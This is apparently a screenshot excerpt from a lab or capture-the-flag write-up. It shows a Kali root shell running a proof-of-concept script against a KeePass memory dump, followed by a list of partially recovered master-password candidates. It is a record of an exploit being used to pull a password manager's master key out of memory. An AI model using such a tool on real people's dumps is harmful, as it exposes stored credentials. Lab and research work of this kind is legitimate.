 ┌──(root㉿kali)-[~/Desktop/keepass-dump-masterkey]
└─# python3 poc.py /root/Desktop/KeePassDumpFull.dmp
2025-08-27 15:00:36,490 [.] [main] Opened /root/Desktop/KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de